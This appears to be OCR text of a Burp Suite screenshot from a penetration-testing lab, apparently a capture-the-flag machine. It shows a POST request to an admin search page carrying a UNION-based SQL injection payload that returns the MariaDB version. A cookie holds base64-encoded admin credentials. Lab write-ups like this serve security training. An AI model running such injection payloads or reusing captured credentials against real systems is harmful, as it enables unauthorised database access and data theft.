 Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.10.154
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.154/admin/
13 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
14
15 term=1' union select 1,@@version,3-- -
Response
Pretty Raw Render \n Actions
ID User
1 admin
1 10.1.38-MariaDB